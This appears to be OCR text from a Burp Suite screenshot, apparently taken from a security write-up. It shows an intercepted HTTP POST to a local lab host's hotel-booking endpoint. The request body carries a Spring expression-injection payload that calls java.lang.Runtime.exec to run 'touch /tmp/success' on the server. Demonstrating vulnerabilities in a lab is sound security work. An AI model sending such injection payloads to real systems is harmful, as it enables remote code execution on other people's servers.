 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://192.168.0.44:80
forward drop intercept is on action
raw params headers hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.0.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Edge/18.18362
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://192.168.0.44
Connection: keep-alive
Referer: http://192.168.0.44/hotels/booking?execution=e1s2
Cookie: JSESSIONID=1ADC23636685BD33B47A54F71E3E40E9
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=8851b6d5-76f4-4861-8feb-fd002bbb60c6&_T(java.lang.Runtime).getRuntime().exec("touch /tmp/success")
零点安全